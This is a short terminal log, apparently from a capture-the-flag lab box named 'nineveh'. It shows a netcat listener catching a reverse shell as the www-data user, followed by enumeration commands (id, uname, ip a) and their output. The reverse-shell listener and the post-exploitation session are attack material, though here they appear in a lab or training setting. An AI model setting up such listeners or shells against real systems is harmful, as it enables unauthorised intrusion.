 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.43] 42594
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:11:34 up  2:18,  0 users,  load average: 0.08, 0.04, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:6f:63 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.43/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever